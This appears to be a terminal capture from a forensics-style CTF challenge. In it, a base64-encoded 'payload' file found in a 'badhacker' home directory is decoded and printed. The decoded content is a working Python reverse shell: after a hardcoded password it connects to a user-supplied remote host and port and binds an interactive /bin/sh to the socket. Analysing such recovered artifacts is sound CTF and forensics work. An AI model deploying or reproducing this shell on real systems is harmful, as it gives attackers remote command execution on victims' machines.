 matta@matta-notepc:~/ctf/2019/sstf_openctf/hidden_clues/home/badhacker$ base64 -i -d payload
#!/usr/bin/python

import socket, subprocess, os, sys
print "password:",
if raw_input().strip() != "hack'n'roll":
        exit()
MY_IP=raw_input("remote Server: ").strip()
MY_PORT=int(raw_input("remote Port: ").strip())
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((MY_IP, MY_PORT))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p=subprocess.call(["/bin/sh", "-i"])
matta@matta-notepc:~/ctf/2019/sstf_openctf/hidden_clues/home/badhacker$